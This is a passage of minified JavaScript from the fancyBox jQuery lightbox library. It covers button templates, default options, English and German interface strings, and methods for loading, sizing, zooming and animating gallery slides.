6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},c=n(e),d=n(t),u=0,h=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||function(t){return e.setTimeout(t,1e3/60)},f=e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.mozCancelAnimationFrame||e.oCancelAnimationFrame||function(t){e.clearTimeout(t)},m=function(){var e,n=t.createElement("fakeelement"),a={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in a)if(n.style[e]!==i)return a[e];return"transitionend"}(),p=function(e){return e&&e.length&&e[0].offsetHeight},g=function(e,t){var i=n.extend(!0,{},e,t);return n.each(t,function(e,t){n.isArray(t)&&(i[e]=t)}),i},v=function(e,t,i){var a=this;a.opts=g({index:i},n.fancybox.defaults),n.isPlainObject(t)&&(a.opts=g(a.opts,t)),n.fancybox.isMobile&&(a.opts=g(a.opts,a.opts.mobile)),a.id=a.opts.id||++u,a.currIndex=parseInt(a.opts.index,10)||0,a.prevIndex=null,a.prevPos=null,a.currPos=0,a.firstRun=!0,a.group=[],a.slides={},a.addContent(e),a.group.length&&a.init()};n.extend(v.prototype,{init:function(){var i,a,o=this,s=o.group[o.currIndex].opts;s.closeExisting&&n.fancybox.close(!0),n("body").addClass("fancybox-active"),!n.fancybox.getInstance()&&!1!==s.hideScrollbar&&!n.fancybox.isMobile&&t.body.scrollHeight>e.innerHeight&&(n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(e.innerWidth-t.documentElement.clientWidth)+"px;}</style>"),n("body").addClass("compensate-for-scrollbar")),a="",n.each(s.buttons,function(e,t){a+=s.btnTpl[t]||""}),i=n(o.translate(o,s.baseTpl.replace("{{buttons}}",a).replace("{{arrows}}",s.btnTpl.arrowLeft+s.btnTpl.arrowRight))).attr("id","fancybox-container-"+o.id).addClass(s.baseClass).data("FancyBox",o).appendTo(s.parentEl),o.$refs={container:i},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(e){o.$refs[e]=i.find(".fancybox-"+e)}),o.trigger("onInit"),o.activate(),o.jumpTo(o.currIndex)},translate:function(e,t){var n=e.opts.i18n[e.opts.lang]||e.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(e,t){return n[t]===i?e:n[t]})},addContent:function(e){var t,a=this,o=n.makeArray(e);n.each(o,function(e,t){var o,s,r,l,c,d={},u={};n.isPlainObject(t)?(d=t,u=t.opts||t):"object"===n.type(t)&&n(t).length?(u=(o=n(t)).data()||{},(u=n.extend(!0,{},u,u.options)).$orig=o,d.src=a.opts.src||u.src||o.attr("href"),d.type||d.src||(d.type="inline",d.src=t)):d={type:"html",src:t+""},d.opts=n.extend(!0,{},a.opts,u),n.isArray(u.buttons)&&(d.opts.buttons=u.buttons),n.fancybox.isMobile&&d.opts.mobile&&(d.opts=g(d.opts,d.opts.mobile)),s=d.type||d.opts.type,l=d.src||"",!s&&l&&((r=l.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(s="video",d.opts.video.format||(d.opts.video.format="video/"+("ogv"===r[1]?"ogg":r[1]))):l.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":l.match(/\.(pdf)((\?|#).*)?$/i)?(s="iframe",d=n.extend(!0,d,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===l.charAt(0)&&(s="inline")),s?d.type=s:a.trigger("objectNeedsType",d),d.contentType||(d.contentType=n.inArray(d.type,["html","inline","ajax"])>-1?"html":d.type),d.index=a.group.length,"auto"==d.opts.smallBtn&&(d.opts.smallBtn=n.inArray(d.type,["html","inline","ajax"])>-1),"auto"===d.opts.toolbar&&(d.opts.toolbar=!d.opts.smallBtn),d.$thumb=d.opts.$thumb||null,d.opts.$trigger&&d.index===a.opts.index&&(d.$thumb=d.opts.$trigger.find("img:first"),d.$thumb.length&&(d.opts.$orig=d.opts.$trigger)),d.$thumb&&d.$thumb.length||!d.opts.$orig||(d.$thumb=d.opts.$orig.find("img:first")),d.$thumb&&!d.$thumb.length&&(d.$thumb=null),d.thumb=d.opts.thumb||(d.$thumb?d.$thumb[0].src:null),"function"===n.type(d.opts.caption)&&(d.opts.caption=d.opts.caption.apply(t,[a,d])),"function"===n.type(a.opts.caption)&&(d.opts.caption=a.opts.caption.apply(t,[a,d])),d.opts.caption instanceof n||(d.opts.caption=d.opts.caption===i?"":d.opts.caption+""),"ajax"===d.type&&(c=l.split(/\s+/,2)).length>1&&(d.src=c.shift(),d.opts.filter=c.shift()),d.opts.modal&&(d.opts=n.extend(!0,d.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),a.group.push(d)}),Object.keys(a.slides).length&&(a.updateControls(),(t=a.Thumbs)&&t.isActive&&(t.create(),t.focus()))},addEvents:function(){var t=this;t.removeEvents(),t.$refs.container.on("click.fb-close","[data-fancybox-close]",function(e){e.stopPropagation(),e.preventDefault(),t.close(e)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(e){e.stopPropagation(),e.preventDefault(),t.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(e){e.stopPropagation(),e.preventDefault(),t.next()}).on("click.fb","[data-fancybox-zoom]",function(e){t[t.isScaledDown()?"scaleToActual":"scaleToFit"]()}),c.on("orientationchange.fb resize.fb",function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(t.requestId&&f(t.requestId),t.requestId=h(function(){t.update(e)})):(t.current&&"iframe"===t.current.type&&t.$refs.stage.hide(),setTimeout(function(){t.$refs.stage.show(),t.update(e)},n.fancybox.isMobile?600:250))}),d.on("keydown.fb",function(e){var i=(n.fancybox?n.fancybox.getInstance():null).current,a=e.keyCode||e.which;if(9!=a){if(!(!i.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||n(e.target).is("input,textarea,video,audio,select")))return 8===a||27===a?(e.preventDefault(),void t.close(e)):37===a||38===a?(e.preventDefault(),void t.previous()):39===a||40===a?(e.preventDefault(),void t.next()):void t.trigger("afterKeydown",e,a)}else i.opts.trapFocus&&t.focus(e)}),t.group[t.currIndex].opts.idleTime&&(t.idleSecondsCounter=0,d.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(e){t.idleSecondsCounter=0,t.isIdle&&t.showControls(),t.isIdle=!1}),t.idleInterval=e.setInterval(function(){t.idleSecondsCounter++,t.idleSecondsCounter>=t.group[t.currIndex].opts.idleTime&&!t.isDragging&&(t.isIdle=!0,t.idleSecondsCounter=0,t.hideControls())},1e3))},removeEvents:function(){var t=this;c.off("orientationchange.fb resize.fb"),d.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(e.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,t){var a,o,s,r,l,c,d,u,h,f=this,m=f.group.length;if(!(f.isDragging||f.isClosing||f.isAnimating&&f.firstRun)){if(e=parseInt(e,10),!(s=f.current?f.current.opts.loop:f.opts.loop)&&(e<0||e>=m))return!1;if(a=f.firstRun=!Object.keys(f.slides).length,l=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,r=f.createSlide(e),m>1&&((s||r.index<m-1)&&f.createSlide(e+1),(s||r.index>0)&&f.createSlide(e-1)),f.current=r,f.currIndex=r.index,f.currPos=r.pos,f.trigger("beforeShow",a),f.updateControls(),r.forcedDuration=i,n.isNumeric(t)?r.forcedDuration=t:t=r.opts[a?"animationDuration":"transitionDuration"],t=parseInt(t,10),o=f.isMoved(r),r.$slide.addClass("fancybox-slide--current"),a)return r.opts.animationEffect&&t&&f.$refs.container.css("transition-duration",t+"ms"),f.$refs.container.addClass("fancybox-is-open").trigger("focus"),f.loadSlide(r),void f.preload("image");c=n.fancybox.getTranslate(l.$slide),d=n.fancybox.getTranslate(f.$refs.stage),n.each(f.slides,function(e,t){n.fancybox.stop(t.$slide,!0)}),l.pos!==r.pos&&(l.isComplete=!1),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),o?(h=c.left-(l.pos*c.width+l.pos*l.opts.gutter),n.each(f.slides,function(e,i){i.$slide.removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var a=i.pos*c.width+i.pos*i.opts.gutter;n.fancybox.setTranslate(i.$slide,{top:0,left:a-d.left+h}),i.pos!==r.pos&&i.$slide.addClass("fancybox-slide--"+(i.pos>r.pos?"next":"previous")),p(i.$slide),n.fancybox.animate(i.$slide,{top:0,left:(i.pos-r.pos)*c.width+(i.pos-r.pos)*i.opts.gutter},t,function(){i.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),i.pos===f.currPos&&f.complete()})})):t&&r.opts.transitionEffect&&(u="fancybox-animated fancybox-fx-"+r.opts.transitionEffect,l.$slide.addClass("fancybox-slide--"+(l.pos>r.pos?"next":"previous")),n.fancybox.animate(l.$slide,u,t,function(){l.$slide.removeClass(u).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),r.isLoaded?f.revealContent(r):f.loadSlide(r),f.preload("image")}},createSlide:function(e){var t,i,a=this;return i=(i=e%a.group.length)<0?a.group.length+i:i,!a.slides[e]&&a.group[i]&&(t=n('<div class="fancybox-slide"></div>').appendTo(a.$refs.stage),a.slides[e]=n.extend(!0,{},a.group[i],{pos:e,$slide:t,isLoaded:!1}),a.updateSlide(a.slides[e])),a.slides[e]},scaleToActual:function(e,t,a){var o,s,r,l,c,d=this,u=d.current,h=u.$content,f=n.fancybox.getTranslate(u.$slide).width,m=n.fancybox.getTranslate(u.$slide).height,p=u.width,g=u.height;d.isAnimating||d.isMoved()||!h||"image"!=u.type||!u.isLoaded||u.hasError||(d.isAnimating=!0,n.fancybox.stop(h),e=e===i?.5*f:e,t=t===i?.5*m:t,(o=n.fancybox.getTranslate(h)).top-=n.fancybox.getTranslate(u.$slide).top,o.left-=n.fancybox.getTranslate(u.$slide).left,l=p/o.width,c=g/o.height,s=.5*f-.5*p,r=.5*m-.5*g,p>f&&((s=o.left*l-(e*l-e))>0&&(s=0),s<f-p&&(s=f-p)),g>m&&((r=o.top*c-(t*c-t))>0&&(r=0),r<m-g&&(r=m-g)),d.updateCursor(p,g),n.fancybox.animate(h,{top:r,left:s,scaleX:l,scaleY:c},a||366,function(){d.isAnimating=!1}),d.SlideShow&&d.SlideShow.isActive&&d.SlideShow.stop())},scaleToFit:function(e){var t,i=this,a=i.current,o=a.$content;i.isAnimating||i.isMoved()||!o||"image"!=a.type||!a.isLoaded||a.hasError||(i.isAnimating=!0,n.fancybox.stop(o),t=i.getFitPos(a),i.updateCursor(t.width,t.height),n.fancybox.animate(o,{top:t.top,left:t.left,scaleX:t.width/o.width(),scaleY:t.height/o.height()},e||366,function(){i.isAnimating=!1}))},getFitPos:function(e){var t,i,a,o,s=e.$content,r=e.$slide,l=e.width||e.opts.width,c=e.height||e.opts.height,d={};return!!(e.isLoaded&&s&&s.length)&&(t=n.fancybox.getTranslate(this.$refs.stage).width,i=n.fancybox.getTranslate(this.$refs.stage).height,t-=parseFloat(r.css("paddingLeft"))+parseFloat(r.css("paddingRight"))+parseFloat(s.css("marginLeft"))+parseFloat(s.css("marginRight")),i-=parseFloat(r.css("paddingTop"))+parseFloat(r.css("paddingBottom"))+parseFloat(s.css("marginTop"))+parseFloat(s.css("marginBottom")),l&&c||(l=t,c=i),(l*=a=Math.min(1,t/l,i/c))>t-.5&&(l=t),(c*=a)>i-.5&&(c=i),"image"===e.type?(d.top=Math.floor(.5*(i-c))+parseFloat(r.css("paddingTop")),d.left=Math.floor(.5*(t-l))+parseFloat(r.css("paddingLeft"))):"video"===e.contentType&&(c>l/(o=e.opts.width&&e.opts.height?l/c:e.opts.ratio||16/9)?c=l/o:l>c*o&&(l=c*o)),d.width=l,d.height=c,d)},update:function(e){var t=this;n.each(t.slides,function(n,i){t.updateSlide(i,e)})},updateSlide:function(e,t){var i=this,a=e&&e.$content,o=e.width||e.opts.width,s=e.height||e.opts.height,r=e.$slide;i.adjustCaption(e),a&&(o||s||"video"===e.contentType)&&!e.hasError&&(n.fancybox.stop(a),n.fancybox.setTranslate(a,i.getFitPos(e)),e.pos===i.currPos&&(i.isAnimating=!1,i.updateCursor())),i.adjustLayout(e),r.length&&(r.trigger("refresh"),e.pos===i.currPos&&i.$refs.toolbar.add(i.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",r.get(0).scrollHeight>r.get(0).clientHeight)),i.trigger("onUpdate",e,t)},centerSlide:function(e){var t=this,a=t.current,o=a.$slide;!t.isClosing&&a&&(o.siblings().css({transform:"",opacity:""}),o.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),n.fancybox.animate(o,{top:0,left:0,opacity:1},e===i?0:e,function(){o.css({transform:"",opacity:""}),a.isComplete||t.complete()},!1))},isMoved:function(e){var t,i,a=e||this.current;return!!a&&(i=n.fancybox.getTranslate(this.$refs.stage),t=n.fancybox.getTranslate(a.$slide),!a.$slide.hasClass("fancybox-animated")&&(Math.abs(t.top-i.top)>.5||Math.abs(t.left-i.left)>.5))},updateCursor:function(e,t){var i,a,o=this,s=o.current,r=o.$refs.container;s&&!o.isClosing&&o.Guestures&&(r.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),a=!!(i=o.canPan(e,t))||o.isZoomable(),r.toggleClass("fancybox-is-zoomable",a),n("[data-fancybox-zoom]").prop("disabled",!a),i?r.addClass("fancybox-can-pan"):a&&("zoom"===s.opts.clickContent||n.isFunction(s.opts.clickContent)&&"zoom"==s.opts.clickContent(s))?r.addClass("fancybox-can-zoomIn"):s.opts.touch&&(s.opts.touch.vertical||o.group.length>1)&&"video"!==s.contentType&&r.addClass("fancybox-can-swipe"))},isZoomable:function(){var e,t=this,n=t.current;if(n&&!t.isClosing&&"image"===n.type&&!n.hasError){if(!n.isLoaded)return!0;if((e=t.getFitPos(n))&&(n.width>e.width||n.height>e.height))return!0}return!1},isScaledDown:function(e,t){var a=!1,o=this.current,s=o.$content;return e!==i&&t!==i?a=e<o.width&&t<o.height:s&&(a=(a=n.fancybox.getTranslate(s)).width<o.width&&a.height<o.height),a},canPan:function(e,t){var a=this.current,o=null,s=!1;return"image"===a.type&&(a.isComplete||e&&t)&&!a.hasError&&(s=this.getFitPos(a),e!==i&&t!==i?o={width:e,height:t}:a.isComplete&&(o=n.fancybox.getTranslate(a.$content)),o&&s&&(s=Math.abs(o.width-s.width)>1.5||Math.abs(o.height-s.height)>1.5)),s},loadSlide:function(e){var t,i,a,o=this;if(!e.isLoading&&!e.isLoaded){if(e.isLoading=!0,!1===o.trigger("beforeLoad",e))return e.isLoading=!1,!1;switch(t=e.type,(i=e.$slide).off("refresh").trigger("onReset").addClass(e.opts.slideClass),t){case"image":o.setImage(e);break;case"iframe":o.setIframe(e);break;case"html":o.setContent(e,e.src||e.content);break;case"video":o.setContent(e,e.opts.video.tpl.replace(/\{\{src\}\}/gi,e.src).replace("{{format}}",e.opts.videoFormat||e.opts.video.format||"").replace("{{poster}}",e.thumb||""));break;case"inline":n(e.src).length?o.setContent(e,n(e.src)):o.setError(e);break;case"ajax":o.showLoading(e),a=n.ajax(n.extend({},e.opts.ajax.settings,{url:e.src,success:function(t,n){"success"===n&&o.setContent(e,t)},error:function(t,n){t&&"abort"!==n&&o.setError(e)}})),i.one("onReset",function(){a.abort()});break;default:o.setError(e)}return!0}},setImage:function(e){var i,a=this;setTimeout(function(){var t=e.$image;a.isClosing||!e.isLoading||t&&t.length&&t[0].complete||e.hasError||a.showLoading(e)},50),a.checkSrcset(e),e.$content=n('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide.addClass("fancybox-slide--image")),!1!==e.opts.preload&&e.opts.width&&e.opts.height&&e.thumb&&(e.width=e.opts.width,e.height=e.opts.height,(i=t.createElement("img")).onerror=function(){n(this).remove(),e.$ghost=null},i.onload=function(){a.afterLoad(e)},e.$ghost=n(i).addClass("fancybox-image").appendTo(e.$content).attr("src",e.thumb)),a.setBigImage(e)},checkSrcset:function(t){var n,i,a,o,s=t.opts.srcset||t.opts.image.srcset;if(s){a=e.devicePixelRatio||1,o=e.innerWidth*a,i=s.split(",").map(function(e){var t={};return e.trim().split(/\s+/).forEach(function(e,n){var i=parseInt(e.substring(0,e.length-1),10);if(0===n)return t.url=e;i&&(t.value=i,t.postfix=e[e.length-1])}),t}),i.sort(function(e,t){return e.value-t.value});for(var r=0;r<i.length;r++){var l=i[r];if("w"===l.postfix&&l.value>=o||"x"===l.postfix&&l.value>=a){n=l;break}}!n&&i.length&&(n=i[i.length-1]),n&&(t.src=n.url,t.width&&t.height&&"w"==n.postfix&&(t.height=t.width/t.height*n.value,t.width=n.value),t.opts.srcset=s)}},setBigImage:function(e){var i=this,a=t.createElement("img"),o=n(a);e.$image=o.one("error",function(){i.setError(e)}).one("load",function(){var t;e.$ghost||(i.resolveImageSlideSize(e,this.naturalWidth,this.naturalHeight),i.afterLoad(e)),i.isClosing||(e.opts.srcset&&((t=e.opts.sizes)&&"auto"!==t||(t=(e.width/e.height>1&&c.width()/c.height()>1?"100":Math.round(e.width/e.height*100))+"vw"),o.attr("sizes",t).attr("srcset",e.opts.srcset)),e.$ghost&&setTimeout(function(){e.$ghost&&!i.isClosing&&e.$ghost.hide()},Math.min(300,Math.max(1e3,e.height/1600))),i.hideLoading(e))}).addClass("fancybox-image").attr("src",e.src).appendTo(e.$content),(a.complete||"complete"==a.readyState)&&o.naturalWidth&&o.naturalHeight?o.trigger("load"):a.error&&o.trigger("error")},resolveImageSlideSize:function(e,t,n){var i=parseInt(e.opts.width,10),a=parseInt(e.opts.height,10);e.width=t,e.height=n,i>0&&(e.width=i,e.height=Math.floor(i*n/t)),a>0&&(e.width=Math.floor(a*t/n),e.height=a)},setIframe:function(e){var t,a=this,o=e.opts.iframe,s=e.$slide;e.$content=n('<div class="fancybox-content'+(o.preload?" fancybox-is-hidden":"")+'"></div>').css(o.css).appendTo(s),s.addClass("fancybox-slide--"+e.contentType),e.$iframe=t=n(o.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(o.attr).appendTo(e.$content),o.preload?(a.showLoading(e),t.on("load.fb error.fb",function(t){this.isReady=1,e.$slide.trigger("refresh"),a.afterLoad(e)}),s.on("refresh.fb",function(){var n,a=e.$content,r=o.css.width,l=o.css.height;if(1===t[0].isReady){try{n=t.contents().find("body")}catch(e){}n&&n.length&&n.children().length&&(s.css("overflow","visible"),a.css({width:"100%","max-width":"100%",height:"9999px"}),r===i&&(r=Math.ceil(Math.max(n[0].clientWidth,n.outerWidth(!0)))),a.css("width",r||"").css("max-width",""),l===i&&(l=Math.ceil(Math.max(n[0].clientHeight,n.outerHeight(!0)))),a.css("height",l||""),s.css("overflow","auto")),a.removeClass("fancybox-is-hidden")}})):a.afterLoad(e),t.attr("src",e.src),s.one("onReset",function(){try{n(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}n(this).off("refresh.fb").empty(),e.isLoaded=!1,e.isRevealed=!1})},setContent:function(e,t){var i,a=this;a.isClosing||(a.hideLoading(e),e.$content&&n.fancybox.stop(e.$content),e.$slide.empty(),(i=t)&&i.hasOwnProperty&&i instanceof n&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),e.$placeholder=n("<div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===n.type(t)&&(t=n("<div>").append(n.trim(t)).contents()),e.opts.filter&&(t=n("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",function(){n(this).find("video,audio").trigger("pause"),e.$placeholder&&(e.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(n(this).empty(),e.isLoaded=!1,e.isRevealed=!1)}),n(t).appendTo(e.$slide),n(t).is("video,audio")&&(n(t).addClass("fancybox-video"),n(t).wrap("<div></div>"),e.contentType="video",e.opts.width=e.opts.width||n(t).attr("width"),e.opts.height=e.opts.height||n(t).attr("height")),e.$content=e.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),e.$content.siblings().hide(),e.$content.length||(e.$content=e.$slide.wrapInner("<div></div>").children().first()),e.$content.addClass("fancybox-content"),e.$slide.addClass("fancybox-slide--"+e.contentType),a.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="html",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(e){var t=this;(e=e||t.current)&&!e.$spinner&&(e.$spinner=n(t.translate(t,t.opts.spinnerTpl)).appendTo(e.$slide).hide().fadeIn("fast"))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.stop().remove(),delete e.$spinner)},afterLoad:function(e){var t=this;t.isClosing||(e.isLoading=!1,e.isLoaded=!0,t.trigger("afterLoad",e),t.hideLoading(e),!e.opts.smallBtn||e.$smallBtn&&e.$smallBtn.length||(e.$smallBtn=n(t.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content)),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",function(e){return 2==e.button&&e.preventDefault(),!0}),"image"===e.type&&n('<div class="fancybox-spaceball"></div>').appendTo(e.$content)),t.adjustCaption(e),t.adjustLayout(e),e.pos===t.currPos&&t.updateCursor(),t.revealContent(e))},adjustCaption:function(e){var t,n=this,i=e||n.current,a=i.opts.caption,o=i.opts.preventCaptionOverlap,s=n.$refs.caption,r=!1;s.toggleClass("fancybox-caption--separate",o),o&&a&&a.length&&(i.pos!==n.currPos?((t=s.clone().appendTo(s.parent())).children().eq(0).empty().html(a),r=t.outerHeight(!0),t.empty().remove()):n.$caption&&(r=n.$caption.outerHeight(!0)),i.$slide.css("padding-bottom",r||""))},adjustLayout:function(e){var t,n,i,a,o=e||this.current;o.isLoaded&&!0!==o.opts.disableLayoutFix&&(o.$content.css("margin-bottom",""),o.$content.outerHeight()>o.$slide.height()+.5&&(i=o.$slide[0].style["padding-bottom"],a=o.$slide.css("padding-bottom"),parseFloat(a)>0&&(t=o.$slide[0].scrollHeight,o.$slide.css("padding-bottom",0),Math.abs(t-o.$slide[0].scrollHeight)<1&&(n=a),o.$slide.css("padding-bottom",i))),o.$content.css("margin-bottom",n))},revealContent:function(e){var t,a,o,s,r=this,l=e.$slide,c=!1,d=!1,u=r.isMoved(e),h=e.isRevealed;return e.isRevealed=!0,t=e.opts[r.firstRun?"animationEffect":"transitionEffect"],o=e.opts[r.firstRun?"animationDuration":"transitionDuration"],o=parseInt(e.forcedDuration===i?o:e.forcedDuration,10),!u&&e.pos===r.currPos&&o||(t=!1),"zoom"===t&&(e.pos===r.currPos&&o&&"image"===e.type&&!e.hasError&&(d=r.getThumbPos(e))?c=r.getFitPos(e):t="fade"),"zoom"===t?(r.isAnimating=!0,c.scaleX=c.width/d.width,c.scaleY=c.height/d.height,"auto"==(s=e.opts.zoomOpacity)&&(s=Math.abs(e.width/e.height-d.width/d.height)>.1),s&&(d.opacity=.1,c.opacity=1),n.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),d),p(e.$content),void n.fancybox.animate(e.$content,c,o,function(){r.isAnimating=!1,r.complete()})):(r.updateSlide(e),t?(n.fancybox.stop(l),a="fancybox-slide--"+(e.pos>=r.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+t,l.addClass(a).removeClass("fancybox-slide--current"),e.$content.removeClass("fancybox-is-hidden"),p(l),"image"!==e.type&&e.$content.hide().show(0),void n.fancybox.animate(l,"fancybox-slide--current",o,function(){l.removeClass(a).css({transform:"",opacity:""}),e.pos===r.currPos&&r.complete()},!0)):(e.$content.removeClass("fancybox-is-hidden"),h||!u||"image"!==e.type||e.hasError||e.$content.hide().fadeIn("fast"),void(e.pos===r.currPos&&r.complete())))},getThumbPos:function(e){var i,a,o,s,r,l,c=e.$thumb;return!(!c||!function(e){var i,a;return!(!e||e.ownerDocument!==t)&&(n(".fancybox-container").css("pointer-events","none"),i={x:e.getBoundingClientRect().left+e.offsetWidth/2,y:e.getBoundingClientRect().top+e.offsetHeight/2},a=t.elementFromPoint(i.x,i.y)===e,n(".fancybox-container").css("pointer-events",""),a)}(c[0]))&&(a=n.fancybox.getTranslate(c),o=parseFloat(c.css("border-top-width")||0),s=parseFloat(c.css("border-right-width")||0),r=parseFloat(c.css("border-bottom-width")||0),l=parseFloat(c.css("border-left-width")||0),i={top:a.top+o,left:a.left+l,width:a.width-s-l,height:a.height-o-r,scaleX:1,scaleY:1},a.width>0&&a.height>0&&i)},complete:function(){var e,t=this,i=t.current,a={};!t.isMoved()&&i.isLoaded&&(i.isComplete||(i.isComplete=!0,i.$slide.siblings().trigger("onReset"),t.preload("inline"),p(i.$slide),i.$slide.addClass("fancybox-slide--complete"),n.each(t.slides,function(e,i){i.pos>=t.currPos-1&&i.pos<=t.currPos+1?a[i.pos]=i:i&&(n.fancybox.stop(i.$slide),i.$slide.off().remove())}),t.slides=a),t.isAnimating=!1,t.updateCursor(),t.trigger("afterShow"),i.opts.video.autoStart&&i.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),t.next()}),i.opts.autoFocus&&"html"===i.contentType&&((e=i.$content.find("input[autofocus]:enabled:visible:first")).length?e.trigger("focus"):t.focus(null,!0)),i.$slide.scrollTop(0).scrollLeft(0))},preload:function(e){var t,n,i=this;i.group.length<2||(n=i.slides[i.currPos+1],(t=i.slides[i.currPos-1])&&t.type===e&&i.loadSlide(t),n&&n.type===e&&i.loadSlide(n))},focus:function(e,i){var 